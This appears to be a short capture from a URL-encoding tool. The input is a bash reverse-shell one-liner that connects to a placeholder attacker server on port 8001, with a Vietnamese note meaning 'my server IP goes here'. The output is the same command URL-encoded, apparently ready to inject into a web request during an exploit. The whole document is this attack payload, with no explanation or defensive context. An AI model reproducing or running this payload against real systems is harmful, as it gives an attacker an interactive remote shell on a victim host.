 Input
length: 76
lines: 1
/bin/bash -c 'bash -i >& /dev/tcp/<Đây sẽ điền IP server tui nha>/8001 0>&1'
Output
time: 1ms
length: 163
lines: 1
%2Fbin%2Fbash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F%3C%C4%90%C3%A2y%20s
%E1%BA%BD%20%C4%91i%E1%BB%81n%20IP%20server%20tui%20nha%3E%2F8001%200%3E%261%27